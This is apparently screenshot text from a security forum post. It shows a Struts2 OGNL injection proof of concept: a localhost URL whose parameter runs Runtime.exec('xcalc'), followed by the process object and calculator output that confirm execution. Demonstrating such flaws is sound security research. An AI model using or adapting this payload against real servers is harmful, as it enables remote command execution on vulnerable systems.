 localhost:8080/blank2-1.0.0/example/HelloWorld?abc=%28%23_memberAccess%3D%40ognl.OgnlContext%40DEFAULT_MEMBER_ACCESS%29.%28%40java.lang.Runtime%40getRuntime%28%29.exec%28%27xcalc%27%29%29
java.lang.UNIXProcess@77a0e25f
Calculator
0
DEG
1/x x² √ CE/C AC
INV sin cos tan DRG
e EE log ln y^x
先知社区